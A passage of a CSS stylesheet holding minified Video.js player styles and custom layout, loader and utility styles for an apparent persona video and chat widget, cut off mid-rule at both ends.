0s}.video-js .vjs-volume-panel .vjs-volume-control.vjs-slider-active.vjs-volume-horizontal,.video-js .vjs-volume-panel .vjs-volume-control:active.vjs-volume-horizontal,.video-js .vjs-volume-panel.vjs-hover .vjs-mute-control~.vjs-volume-control.vjs-volume-horizontal,.video-js .vjs-volume-panel.vjs-hover .vjs-volume-control.vjs-volume-horizontal,.video-js .vjs-volume-panel:active .vjs-volume-control.vjs-volume-horizontal,.video-js .vjs-volume-panel:focus .vjs-volume-control.vjs-volume-horizontal{width:5em;height:3em;margin-right:0}.video-js .vjs-volume-panel .vjs-volume-control.vjs-slider-active.vjs-volume-vertical,.video-js .vjs-volume-panel .vjs-volume-control:active.vjs-volume-vertical,.video-js .vjs-volume-panel.vjs-hover .vjs-mute-control~.vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel.vjs-hover .vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel:active .vjs-volume-control.vjs-volume-vertical,.video-js .vjs-volume-panel:focus .vjs-volume-control.vjs-volume-vertical{left:-3.5em;transition:left 0s}.video-js .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-hover,.video-js .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-slider-active,.video-js .vjs-volume-panel.vjs-volume-panel-horizontal:active{width:10em;transition:width .1s}.video-js .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-mute-toggle-only{width:4em}.video-js .vjs-volume-panel .vjs-volume-control.vjs-volume-vertical{height:8em;width:3em;left:-3000em;transition:visibility 1s,opacity 1s,height 1s 1s,width 1s 1s,left 1s 1s,top 1s 1s}.video-js .vjs-volume-panel .vjs-volume-control.vjs-volume-horizontal{transition:visibility 1s,opacity 1s,height 1s 1s,width 1s,left 1s 1s,top 1s 1s}.video-js .vjs-volume-panel{display:flex}.video-js .vjs-volume-bar{margin:1.35em .45em}.vjs-volume-bar.vjs-slider-horizontal{width:5em;height:.3em}.vjs-volume-bar.vjs-slider-vertical{width:.3em;height:5em;margin:1.35em auto}.video-js .vjs-volume-level{position:absolute;bottom:0;left:0;background-color:#fff}.video-js .vjs-volume-level:before{position:absolute;font-size:.9em;z-index:1}.vjs-slider-vertical .vjs-volume-level{width:.3em}.vjs-slider-vertical .vjs-volume-level:before{top:-.5em;left:-.3em;z-index:1}.vjs-svg-icons-enabled .vjs-volume-level:before{content:none}.vjs-volume-level .vjs-svg-icon{position:absolute;width:.9em;height:.9em;pointer-events:none;z-index:1}.vjs-slider-horizontal .vjs-volume-level{height:.3em}.vjs-slider-horizontal .vjs-volume-level:before{line-height:.35em;right:-.5em}.vjs-slider-horizontal .vjs-volume-level .vjs-svg-icon{right:-.3em;transform:translateY(-50%)}.vjs-slider-vertical .vjs-volume-level .vjs-svg-icon{top:-.55em;transform:translateX(-50%)}.video-js .vjs-volume-panel.vjs-volume-panel-vertical{width:4em}.vjs-volume-bar.vjs-slider-vertical .vjs-volume-level{height:100%}.vjs-volume-bar.vjs-slider-horizontal .vjs-volume-level{width:100%}.video-js .vjs-volume-vertical{width:3em;height:8em;bottom:8em;background-color:#2b333f;background-color:rgba(43,51,63,.7)}.video-js .vjs-volume-horizontal .vjs-menu{left:-2em}.video-js .vjs-volume-tooltip{background-color:#fff;background-color:rgba(255,255,255,.8);border-radius:.3em;color:#000;float:right;font-family:Arial,Helvetica,sans-serif;font-size:1em;padding:6px 8px 8px 8px;pointer-events:none;position:absolute;top:-3.4em;visibility:hidden;z-index:1}.video-js .vjs-volume-control:hover .vjs-progress-holder:focus .vjs-volume-tooltip,.video-js .vjs-volume-control:hover .vjs-volume-tooltip{display:block;font-size:1em;visibility:visible}.video-js .vjs-volume-vertical:hover .vjs-progress-holder:focus .vjs-volume-tooltip,.video-js .vjs-volume-vertical:hover .vjs-volume-tooltip{left:1em;top:-12px}.video-js .vjs-volume-control.disabled:hover .vjs-volume-tooltip{font-size:1em}.video-js .vjs-volume-control .vjs-mouse-display{display:none;position:absolute;width:100%;height:1px;background-color:#000;z-index:1}.video-js .vjs-volume-horizontal .vjs-mouse-display{width:1px;height:100%}.video-js .vjs-volume-control:hover .vjs-mouse-display{display:block}.video-js.vjs-user-inactive .vjs-volume-control .vjs-mouse-display{visibility:hidden;opacity:0;transition:visibility 1s,opacity 1s}.vjs-mouse-display .vjs-volume-tooltip{color:#fff;background-color:#000;background-color:rgba(0,0,0,.8)}.vjs-poster{display:inline-block;vertical-align:middle;cursor:pointer;margin:0;padding:0;position:absolute;top:0;right:0;bottom:0;left:0;height:100%}.vjs-has-started .vjs-poster,.vjs-using-native-controls .vjs-poster{display:none}.vjs-audio.vjs-has-started .vjs-poster,.vjs-has-started.vjs-audio-poster-mode .vjs-poster,.vjs-pip-container.vjs-has-started .vjs-poster{display:block}.vjs-poster img{width:100%;height:100%;-o-object-fit:contain;object-fit:contain}.video-js .vjs-live-control{display:flex;align-items:flex-start;flex:auto;font-size:1em;line-height:3em}.video-js.vjs-liveui .vjs-live-control,.video-js:not(.vjs-live) .vjs-live-control{display:none}.video-js .vjs-seek-to-live-control{align-items:center;cursor:pointer;flex:none;display:inline-flex;height:100%;padding-left:.5em;padding-right:.5em;font-size:1em;line-height:3em;width:auto;min-width:4em}.video-js.vjs-live:not(.vjs-liveui) .vjs-seek-to-live-control,.video-js:not(.vjs-live) .vjs-seek-to-live-control{display:none}.vjs-seek-to-live-control.vjs-control.vjs-at-live-edge{cursor:auto}.vjs-seek-to-live-control .vjs-icon-placeholder{margin-right:.5em;color:#888}.vjs-svg-icons-enabled .vjs-seek-to-live-control{line-height:0}.vjs-seek-to-live-control .vjs-svg-icon{width:1em;height:1em;pointer-events:none;fill:#888}.vjs-seek-to-live-control.vjs-control.vjs-at-live-edge .vjs-icon-placeholder{color:red}.vjs-seek-to-live-control.vjs-control.vjs-at-live-edge .vjs-svg-icon{fill:red}.video-js .vjs-time-control{flex:none;font-size:1em;line-height:3em;min-width:2em;width:auto;padding-left:1em;padding-right:1em}.video-js .vjs-current-time,.video-js .vjs-duration,.vjs-live .vjs-time-control,.vjs-live .vjs-time-divider{display:none}.vjs-time-divider{display:none;line-height:3em}.video-js .vjs-play-control{cursor:pointer}.video-js .vjs-play-control .vjs-icon-placeholder{flex:none}.vjs-text-track-display{position:absolute;bottom:3em;left:0;right:0;top:0;pointer-events:none}.vjs-error .vjs-text-track-display{display:none}.video-js.vjs-controls-disabled .vjs-text-track-display,.video-js.vjs-user-inactive.vjs-playing .vjs-text-track-display{bottom:1em}.video-js .vjs-text-track{font-size:1.4em;text-align:center;margin-bottom:.1em}.vjs-subtitles{color:#fff}.vjs-captions{color:#fc6}.vjs-tt-cue{display:block}video::-webkit-media-text-track-display{transform:translateY(-3em)}.video-js.vjs-controls-disabled video::-webkit-media-text-track-display,.video-js.vjs-user-inactive.vjs-playing video::-webkit-media-text-track-display{transform:translateY(-1.5em)}.video-js.vjs-force-center-align-cues .vjs-text-track-cue{text-align:center!important;width:80%!important}.video-js .vjs-picture-in-picture-control{cursor:pointer;flex:none}.video-js.vjs-audio-only-mode .vjs-picture-in-picture-control,.vjs-pip-window .vjs-picture-in-picture-control{display:none}.video-js .vjs-fullscreen-control{cursor:pointer;flex:none}.video-js.vjs-audio-only-mode .vjs-fullscreen-control,.vjs-pip-window .vjs-fullscreen-control{display:none}.vjs-playback-rate .vjs-playback-rate-value,.vjs-playback-rate>.vjs-menu-button{position:absolute;top:0;left:0;width:100%;height:100%}.vjs-playback-rate .vjs-playback-rate-value{pointer-events:none;font-size:1.5em;line-height:2;text-align:center}.vjs-playback-rate .vjs-menu{width:4em;left:0}.vjs-error .vjs-error-display .vjs-modal-dialog-content{font-size:1.4em;text-align:center}.vjs-loading-spinner{display:none;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);opacity:.85;text-align:left;border:.6em solid rgba(43,51,63,.7);box-sizing:border-box;background-clip:padding-box;width:5em;height:5em;border-radius:50%;visibility:hidden}.vjs-seeking .vjs-loading-spinner,.vjs-waiting .vjs-loading-spinner{display:flex;justify-content:center;align-items:center;animation:vjs-spinner-show 0s linear .3s forwards}.vjs-error .vjs-loading-spinner{display:none}.vjs-loading-spinner:after,.vjs-loading-spinner:before{content:"";position:absolute;box-sizing:inherit;width:inherit;height:inherit;border-radius:inherit;opacity:1;border:inherit;border-color:transparent;border-top-color:#fff}.vjs-seeking .vjs-loading-spinner:after,.vjs-seeking .vjs-loading-spinner:before,.vjs-waiting .vjs-loading-spinner:after,.vjs-waiting .vjs-loading-spinner:before{animation:vjs-spinner-spin 1.1s cubic-bezier(.6,.2,0,.8) infinite,vjs-spinner-fade 1.1s linear infinite}.vjs-seeking .vjs-loading-spinner:before,.vjs-waiting .vjs-loading-spinner:before{border-top-color:#fff}.vjs-seeking .vjs-loading-spinner:after,.vjs-waiting .vjs-loading-spinner:after{border-top-color:#fff;animation-delay:.44s}@keyframes vjs-spinner-show{to{visibility:visible}}@keyframes vjs-spinner-spin{100%{transform:rotate(360deg)}}@keyframes vjs-spinner-fade{0%{border-top-color:#73859f}20%{border-top-color:#73859f}35%{border-top-color:#fff}60%{border-top-color:#73859f}100%{border-top-color:#73859f}}.video-js.vjs-audio-only-mode .vjs-captions-button{display:none}.vjs-chapters-button .vjs-menu ul{width:24em}.video-js.vjs-audio-only-mode .vjs-descriptions-button{display:none}.vjs-subs-caps-button+.vjs-menu .vjs-captions-menu-item .vjs-svg-icon{width:1.5em;height:1.5em}.video-js .vjs-subs-caps-button+.vjs-menu .vjs-captions-menu-item .vjs-menu-item-text .vjs-icon-placeholder{vertical-align:middle;display:inline-block;margin-bottom:-.1em}.video-js .vjs-subs-caps-button+.vjs-menu .vjs-captions-menu-item .vjs-menu-item-text .vjs-icon-placeholder:before{font-family:VideoJS;content:"\f10c";font-size:1.5em;line-height:inherit}.video-js.vjs-audio-only-mode .vjs-subs-caps-button{display:none}.video-js .vjs-audio-button+.vjs-menu .vjs-description-menu-item .vjs-menu-item-text .vjs-icon-placeholder,.video-js .vjs-audio-button+.vjs-menu .vjs-main-desc-menu-item .vjs-menu-item-text .vjs-icon-placeholder{vertical-align:middle;display:inline-block;margin-bottom:-.1em}.video-js .vjs-audio-button+.vjs-menu .vjs-description-menu-item .vjs-menu-item-text .vjs-icon-placeholder:before,.video-js .vjs-audio-button+.vjs-menu .vjs-main-desc-menu-item .vjs-menu-item-text .vjs-icon-placeholder:before{font-family:VideoJS;content:" \f12e";font-size:1.5em;line-height:inherit}.video-js.vjs-layout-small .vjs-current-time,.video-js.vjs-layout-small .vjs-duration,.video-js.vjs-layout-small .vjs-playback-rate,.video-js.vjs-layout-small .vjs-remaining-time,.video-js.vjs-layout-small .vjs-time-divider,.video-js.vjs-layout-small .vjs-volume-control,.video-js.vjs-layout-tiny .vjs-current-time,.video-js.vjs-layout-tiny .vjs-duration,.video-js.vjs-layout-tiny .vjs-playback-rate,.video-js.vjs-layout-tiny .vjs-remaining-time,.video-js.vjs-layout-tiny .vjs-time-divider,.video-js.vjs-layout-tiny .vjs-volume-control,.video-js.vjs-layout-x-small .vjs-current-time,.video-js.vjs-layout-x-small .vjs-duration,.video-js.vjs-layout-x-small .vjs-playback-rate,.video-js.vjs-layout-x-small .vjs-remaining-time,.video-js.vjs-layout-x-small .vjs-time-divider,.video-js.vjs-layout-x-small .vjs-volume-control{display:none}.video-js.vjs-layout-small .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-hover,.video-js.vjs-layout-small .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-slider-active,.video-js.vjs-layout-small .vjs-volume-panel.vjs-volume-panel-horizontal:active,.video-js.vjs-layout-small .vjs-volume-panel.vjs-volume-panel-horizontal:hover,.video-js.vjs-layout-tiny .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-hover,.video-js.vjs-layout-tiny .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-slider-active,.video-js.vjs-layout-tiny .vjs-volume-panel.vjs-volume-panel-horizontal:active,.video-js.vjs-layout-tiny .vjs-volume-panel.vjs-volume-panel-horizontal:hover,.video-js.vjs-layout-x-small .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-hover,.video-js.vjs-layout-x-small .vjs-volume-panel.vjs-volume-panel-horizontal.vjs-slider-active,.video-js.vjs-layout-x-small .vjs-volume-panel.vjs-volume-panel-horizontal:active,.video-js.vjs-layout-x-small .vjs-volume-panel.vjs-volume-panel-horizontal:hover{width:auto;width:initial}.video-js.vjs-layout-tiny .vjs-progress-control,.video-js.vjs-layout-x-small .vjs-progress-control{display:none}.video-js.vjs-layout-x-small .vjs-custom-control-spacer{flex:auto;display:block}.vjs-modal-dialog.vjs-text-track-settings{background-color:#2b333f;background-color:rgba(43,51,63,.75);color:#fff;height:70%}.vjs-spatial-navigation-enabled .vjs-modal-dialog.vjs-text-track-settings{height:80%}.vjs-error .vjs-text-track-settings{display:none}.vjs-text-track-settings .vjs-modal-dialog-content{display:table}.vjs-text-track-settings .vjs-track-settings-colors,.vjs-text-track-settings .vjs-track-settings-controls,.vjs-text-track-settings .vjs-track-settings-font{display:table-cell}.vjs-text-track-settings .vjs-track-settings-controls{text-align:right;vertical-align:bottom}@supports (display:grid){.vjs-text-track-settings .vjs-modal-dialog-content{display:grid;grid-template-columns:1fr 1fr;grid-template-rows:1fr;padding:20px 24px 0 24px}.vjs-track-settings-controls .vjs-default-button{margin-bottom:20px}.vjs-text-track-settings .vjs-track-settings-controls{grid-column:1/-1}.vjs-layout-small .vjs-text-track-settings .vjs-modal-dialog-content,.vjs-layout-tiny .vjs-text-track-settings .vjs-modal-dialog-content,.vjs-layout-x-small .vjs-text-track-settings .vjs-modal-dialog-content{grid-template-columns:1fr}}.vjs-text-track-settings select{font-size:inherit}.vjs-track-setting>select{margin-right:1em;margin-bottom:.5em}.vjs-text-track-settings fieldset{margin:10px;border:none}.vjs-text-track-settings fieldset span{display:inline-block;padding:0 .6em .8em}.vjs-text-track-settings fieldset span>select{max-width:7.3em}.vjs-text-track-settings legend{color:#fff;font-weight:700;font-size:1.2em}.vjs-text-track-settings .vjs-label{margin:0 .5em .5em 0}.vjs-track-settings-controls button:active,.vjs-track-settings-controls button:focus{outline-style:solid;outline-width:medium;background-image:linear-gradient(0deg,#fff 88%,#73859f 100%)}.vjs-track-settings-controls button:hover{color:rgba(43,51,63,.75)}.vjs-track-settings-controls button{background-color:#fff;background-image:linear-gradient(-180deg,#fff 88%,#73859f 100%);color:#2b333f;cursor:pointer;border-radius:2px}.vjs-track-settings-controls .vjs-default-button{margin-right:1em}.vjs-title-bar{background:rgba(0,0,0,.9);background:linear-gradient(180deg,rgba(0,0,0,.9) 0,rgba(0,0,0,.7) 60%,rgba(0,0,0,0) 100%);font-size:1.2em;line-height:1.5;transition:opacity .1s;padding:.666em 1.333em 4em;pointer-events:none;position:absolute;top:0;width:100%}.vjs-error .vjs-title-bar{display:none}.vjs-title-bar-description,.vjs-title-bar-title{margin:0;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.vjs-title-bar-title{font-weight:700;margin-bottom:.333em}.vjs-playing.vjs-user-inactive .vjs-title-bar{opacity:0;transition:opacity 1s}.video-js .vjs-skip-forward-5{cursor:pointer}.video-js .vjs-skip-forward-10{cursor:pointer}.video-js .vjs-skip-forward-30{cursor:pointer}.video-js .vjs-skip-backward-5{cursor:pointer}.video-js .vjs-skip-backward-10{cursor:pointer}.video-js .vjs-skip-backward-30{cursor:pointer}@media print{.video-js>:not(.vjs-tech):not(.vjs-poster){visibility:hidden}}.vjs-resize-manager{position:absolute;top:0;left:0;width:100%;height:100%;border:none;z-index:-1000}.js-focus-visible .video-js :focus:not(.focus-visible){outline:0}.video-js :focus:not(:focus-visible){outline:0}

.html-native-dialog::backdrop {
  background: rgba(0, 0, 0, 0.5);
}

.persona-iframe body {
  background-color: transparent;
}

.persona-button {
  transition: width 0.5s ease;
}

.persona-button:hover {
  width: 170px;
}

.persona-icon-extended {
  visibility: hidden;
}

@keyframes flip-out-animation {
  0% {
    opacity: 1;
    transform: rotateY(0);
  }
  100% {
    opacity: 0;
    transform: rotateY(180deg);
  }
}

@keyframes flip-in-animation {
  0% {
    opacity: 0;
    transform: rotateY(-180deg);
  }
  100% {
    opacity: 1;
    transform: rotateY(0);
  }
}

@keyframes ease-in-opacity {
  0% {
    opacity: 0;
  }
  100% {
    opacity: 1;
  }
}

.indeterminate-bar {
  animation: indeterminate 1s infinite linear;
}

@keyframes indeterminate {
  0% {
    transform:  translateX(0) scaleX(0);
  }
  40% {
    transform:  translateX(0) scaleX(0.4);
  }
  100% {
    transform:  translateX(100%) scaleX(0.5);
  }
}
.persona-button:hover .persona-icon {
  animation: flip-out-animation 0.5s ease forwards;
}

.persona-button:hover .persona-icon-extended {
  animation: flip-in-animation 0.5s ease forwards;
  visibility: visible;
}

.brand-bg {
  background-color: #00539f;
}

.persona-button-text {
  opacity: 0;
  animation: ease-in-opacity 0.8s ease-in forwards;
}

.icon-right {
  right: 0;  /* Keeps the icon fixed on the right */
}

.hover-expanded-right:hover {
  width: 100px; /* Adjust according to your desired expanded width */
}

.loading-sound {
  width:60px;
  aspect-ratio: 2;
  --_g: no-repeat radial-gradient(circle closest-side,#22c55e 90%,#0000);
  background: 
    var(--_g) 0%   50%,
    var(--_g) 50%  50%,
    var(--_g) 100% 50%;
  background-size: calc(100%/3) 50%;
  animation: loading-sound 1s infinite linear;
}

@keyframes loading-sound {
  20%{background-position:0%   0%, 50%  50%,100%  50%}
  40%{background-position:0% 100%, 50%   0%,100%  50%}
  60%{background-position:0%  50%, 50% 100%,100%   0%}
  80%{background-position:0%  50%, 50%  50%,100% 100%}
}
@keyframes spin {
  to {
    transform: rotate(1turn);
  }
}
.animate-spin {
  animation: spin 1s linear infinite;
}

.convo-list, .convo-list.chat-only {
  height: calc(100vh - 30rem);
}

.convo-list.is-mobile, .convo-list.is-mobile.chat-only {
  height: calc(100vh - 26rem);
}

.convo-list.is-mobile:not(.chat-only) {
  height: calc(100vh - 48rem);
}

.convo-list.is-tablet:not(.chat-only) {
  height: calc(100vh - 52rem);
}

.convo-list.is-small-mobile:not(.chat-only) {
  height: calc(100vh - 39rem);
}

.convo-list.is-small-mobile.chat-only {
  height: calc(100vh - 23rem);
}

.message-list.is-small-mobile.chat-only {
  height: calc(100vh - 22rem);
}

/* Fix for scrolling area in embedded widget (video+chat mode) */
.message-list.is-small-mobile:not(.chat-only) {
  height: calc(100vh - 39.5rem); /* Increased from 39.5rem to give more space */
}

.message-list.is-small-frame.is-small-mobile:not(.chat-only) {
  height: calc(100vh - 36.5rem); /* Increased from 36.5rem to give more space */
}

.message-list.is-mobile:not(.chat-only) {
  height: calc(100vh - 48.5rem); /* Increased from 48.5rem to give more space */
}

.message-list.is-mobile.chat-only {
  height: calc(100vh - 26.5rem);
}

.message-list.is-tablet:not(.chat-only) {
  height: calc(100vh - 52rem); /* Increased from 52rem to give more space */
}

.message-list.is-tablet.chat-only {
  height: calc(100vh - 30rem);
}

.message-list {
  height: calc(100vh - 30rem);
}

.forwarded-question-list.is-small-mobile {
  max-height: calc(100vh - 37rem);
}

.forwarded-question-list.is-small-mobile.chat-only {
  max-height: calc(100vh - 20rem);
}

.forwarded-question-list.is-small-mobile.is-sticky {
  max-height: calc(100vh - 36rem); 
}

.forwarded-question-list.is-small-mobile.is-sticky.chat-only {
  max-height: calc(100vh - 18rem); 
}

.forwarded-question-list.is-mobile {
  max-height: calc(100vh - 44rem);
}

.forwarded-question-list.is-mobile.chat-only {
  max-height: calc(100vh - 22rem);
}


.forwarded-question-list.is-mobile.is-sticky {
  max-height: calc(100vh - 46rem);
}

.forwarded-question-list.is-mobile.is-sticky.chat-only {
  max-height: calc(100vh - 24rem);
}

.forwarded-question-list.is-tablet {
  max-height: calc(100vh - 48rem);
}

.forwarded-question-list.is-tablet.chat-only {
  max-height: calc(100vh - 26rem);
}

.forwarded-question-list.is-tablet.is-sticky {
  max-height: calc(100vh - 50rem);
}

.forwarded-question-list.is-tablet.is-sticky.chat-only {
  max-height: calc(100vh - 27rem);
}

.forwarded-question-list {
  max-height: calc(100vh - 26rem);
}

.forwarded-question-list.chat-only {
  max-height: calc(100vh - 26rem);
}

.forwarded-question-list.is-sticky {
  max-height: calc(100vh - 26rem);
  
}

.forwarded-question-list.is-sticky.chat-only {
  max-height: calc(100vh - 24rem);
}

.message-list-h-shrink {
  height: calc(100vh - 24rem);
}

.message-list-h-no-input, .message-list-h-no-input.chat-only {
  height: calc(100vh - 26rem);
}

.message-list-h-no-input.is-mobile:not(.chat-only) {
  height: calc(100vh - 49rem);
}

.message-list-h-no-input-sticky, .message-list-h-no-input-sticky.chat-only {
  height: calc(100vh - 25rem);
}

.message-list-h-no-input-sticky.is-mobile:not(.chat-only) {
  height: calc(100vh - 44rem);
}

.message-list-max-h {
  height: calc(100vh - 18rem);
}

.message-list-h-mobile.chat-only {
  max-height: calc(100vh - 31rem)
}

.message-list-h-mobile {
  max-height: calc(100vh - 47rem)
}

.message-list-h, .message-list-h.chat-only {
  max-height: calc(100vh - 30rem);
}

.convo-list-h {
  height: calc(100vh - 16rem);
}

.popover-svg-arrow {
  fill: var(--primary)
}

svg.musetalk-stop > rect {
  fill: #C52E27;
}

svg.musetalk-stop > circle {
  fill: #F8DCD6;
  stroke: #F8DCD6;
}

[data-mode="dark"] svg.musetalk-stop > circle {
  fill: #C52E27;
  stroke: #C52E27;
}

[data-mode="dark"] svg.musetalk-stop > rect {
  fill: #F8DCD6;
}

.popover-content {
  padding: 1px !important;
}

.popover-markdown a {
  color: var(--primary) !important;
}

.popover-markdown a:hover {
  color: var(--primary) !important  ;
}

[data-mode="dark"] .popover-markdown a {
  color: var(--foreground) !important;
}

[data-mode="dark"] .popover-markdown a:hover {
  color: var(--foreground) !important;
}

.select-device-trigger > svg {
  min-width: 1rem !important;
}

.iframe-player > div {
  height: 100%;
}

.iframe-player iframe {
  border-radius: 0.75rem;
  width: 100%;
  -o-object-fit: cover;
     object-fit: cover;
  -o-object-position: center;
     object-position: center;
  height: 100%;
}

.wave-loader {
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -50%);
  height: 50px;
  display: flex;
  align-items: center;
}

.wave-loader-line {
  width: 6px;
  height: 0px;
  background: var(--primary);
  margin: 0 3px;
  border-radius: 10px;
  animation: waveloaderline 1.5s infinite;
}

.wave-loader-line:nth-child(2){
  animation-delay: 0.15s;
}
.wave-loader-line:nth-child(3){
  animation-delay: 0.3s;
}
.wave-loader-line:nth-child(4){
  animation-delay: 0.45s;
}
.wave-loader-line:nth-child(5){
  animation-delay: 0.6s;
}
/* Removed additional nth-child selectors since there are only 5 elements */

@keyframes waveloaderline {
  0% {
    height: 0;
  }
  50% {
    height: 20px;
  }
  100% {
    height: 0;
  }
}

.pulse-dot-loader {
  width: 15px;
  aspect-ratio: 1;
  border-radius: 50%;
  background: var(--primary);
  box-shadow: 0 0 0 0 rgba(218, 227, 251, 0.2);
  animation: pulse-dot-loader 1s infinite;
}

@keyframes pulse-dot-loader {
  100% {box-shadow: 0 0 0 15px rgba(218, 227, 251, 0.2)}
}

.small-frame-pt {
  padding-top: max(80px, calc(100vh - 1000px)) !important;
}

@keyframes pulse-dot-loader {
  100% {box-shadow: 0 0 0 15px rgba(218, 227, 251, 0.2)}
}

.h-70p {
  height: 70%;
}

.h-30p {
  height: 30%;
}

.min-w-48 {
  min-width: 12rem;
}

/* Hide scrollbar for Webkit-based browsers (Chrome, Safari) */
.no-scrollbar::-webkit-scrollbar {
  display: none;
}

/* Hide scrollbar for IE, Edge and Firefox */
.no-scrollbar {
  -ms-overflow-style: none;  /* Internet Explorer 10+ */
  scrollbar-width: none;  /* Firefox */
}

.videos-container {
  container-type: size;
}

.persona-participant-video {
  width: 100%;
  height: calc(100% - 12rem);
}

.persona-participant-video.no-others {
  width: 100%;
  height: 100%;
}

.other-participants-videos {
  width: 100%;
  height: 12rem;
}

.other-participants-videos .video-container {
  min-width: 12rem;
  max-width: 12rem;
}

@container (max-height: 640px) {
  .persona-participant-video {
    width: 100%;
    height: 100%;
  }
  
  .other-participants-videos {
    width: 100%;
    height: 8rem;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
  }
}

@container (max-width: 640px) {
  .persona-participant-video {
    width: 100%;
    height: 100%;
  }

  .other-participants-videos {
    width: 100%;
    height: 8rem;
    position: absolute;
    bottom: 0;
    left: 0;
    right: 0;
  }

  .other-participants-videos .video-container {
    width: 8rem;
    max-width: 8rem;
  }
}

.input-icon-padding {
  padding-left: 2.25rem !important;
}

.input-email-icon {
  top: 1.25rem !important;
}

.persona-glob-visualizer {
  top: 1.25rem;
  right: 7.25rem;
}

.bg-gold {
  background-color: #FFA500;
}

[data-mode="dark"] input#guest-emails-popover:-webkit-autofill {
  box-shadow: 0 0 0 1000px #1E293B inset !important;
  -webkit-text-fill-color: #FFFFFF !important;
}

.grecaptcha-logo {
  visibility: hidden !important;
}

.grecaptcha-badge {
  visibility: hidden !important;
}

.file\:border-0::file-selector-button {
  border-width: 0px !important;
}

.file\:bg-transparent::file-selector-button {
  background-color: transparent !important;
}

.file\:text-sm::file-selector-button {
  font-size: 0.875rem !important;
  line-height: 1.25rem !important;
}

.file\:font-medium::file-selector-button {
  font-weight: 500 !important;
}

.placeholder\:text-muted-foreground::-moz-placeholder {
  color: var(--muted-foreground) !important;
}

.placeholder\:text-muted-foreground::placeholder {
  color: var(--muted-foreground) !important;
}

.focus-within\:border-primary:focus-within {
  border-color: var(--primary) !important;
}

.focus-within\:shadow-lg:focus-within {
  --tw-shadow: 0 10px 15px -3px rgb(0 0 0 / 0.1), 0 4px 6px -4px rgb(0 0 0 / 0.1) !important;
  --tw-shadow-colored: 0 10px 15px -3px var(--tw-shadow-color), 0 4px 6px -4px var(--tw-shadow-color) !important;
  box-shadow: var(--tw-ring-offset-shadow, 0 0 #0000), var(--tw-ring-shadow, 0 0 #0000), var(--tw-shadow) !important;
}

.hover\:bg-accent:hover {
  background-color: hsl(var(--accent)) !important;
}

.hover\:bg-muted:hover {
  background-color: hsl(var(--muted)) !important;
}

.hover\:bg-secondary-light:hover {
  background-color: var(--secondary-light) !important;
}

.hover\:bg-secondary\/80:hover {
  background-color: hsl(var(--secondary) / 0.8) !important;
}

.hover\:bg-slate-100:hover {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(241 245 249 / var(--tw-bg-opacity, 1)) !important;
}

.hover\:bg-transparent:hover {
  background-color: transparent !important;
}

.hover\:bg-opacity-75:hover {
  --tw-bg-opacity: 0.75 !important;
}

.hover\:text-accent-foreground:hover {
  color: var(--accent-foreground) !important;
}

.hover\:text-primary:hover {
  color: var(--primary) !important;
}

.hover\:text-red-400:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(248 113 113 / var(--tw-text-opacity, 1)) !important;
}

.hover\:text-slate-950:hover {
  --tw-text-opacity: 1 !important;
  color: rgb(2 6 23 / var(--tw-text-opacity, 1)) !important;
}

.hover\:underline:hover {
  text-decoration-line: underline !important;
}

.hover\:opacity-100:hover {
  opacity: 1 !important;
}

.hover\:opacity-80:hover {
  opacity: 0.8 !important;
}

.focus\:bg-accent:focus {
  background-color: hsl(var(--accent)) !important;
}

.focus\:bg-slate-100:focus {
  --tw-bg-opacity: 1 !important;
  background-color: rgb(241 245 249 / var(--tw-bg-opacity, 1)) !important;
}

.focus\:text-accent-foreground:focus {
  color: var(--accent-foreground) !important;
}

.focus\:text-slate-900:focus {
  --tw-text-opacity: 1 !important;
  color: rgb(15 23 42 / var(--tw-text-opacity, 1)) !important;
}

.focus\:opacity-100:focus {
  opacity: 1 !important;
}

.focus\:outline-none:focus {
  outline: 2px solid transparent !important;
  outline-offset: 2px !important;
}

.focus\:ring-0:focus {
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color) !important;
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color) !important;
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000) !important;
}

.focus\:ring-2:focus {
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color) !important;
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(2px + var(--tw-ring-offset-width)) var(--tw-ring-color) !important;
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000) !important;
}

.focus\:ring-ring:focus {
  --tw-ring-color: hsl(var(--ring)) !important;
}

.focus\:ring-slate-950:focus {
  --tw-ring-opacity: 1 !important;
  --tw-ring-color: rgb(2 6 23 / var(--tw-ring-opacity, 1)) !important;
}

.focus\:ring-opacity-0:focus {
  --tw-ring-opacity: 0 !important;
}

.focus\:ring-offset-0:focus {
  --tw-ring-offset-width: 0px !important;
}

.focus\:ring-offset-2:focus {
  --tw-ring-offset-width: 2px !important;
}

.focus-visible\:outline-none:focus-visible {
  outline: 2px solid transparent !important;
  outline-offset: 2px !important;
}

.focus-visible\:ring-0:focus-visible {
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color) !important;
  --tw-ring-shadow: var(--tw-ring-inset) 0 0 0 calc(0px + var(--tw-ring-offset-width)) var(--tw-ring-color) !important;
  box-shadow: var(--tw-ring-offset-shadow), var(--tw-ring-shadow), var(--tw-shadow, 0 0 #0000) !important;
}

.focus-visible\:ring-2:focus-visible {
  --tw-ring-offset-shadow: var(--tw-ring-inset) 0 0 0 var(--tw-ring-offset-width) var(--tw-ring-offset-color) !important;
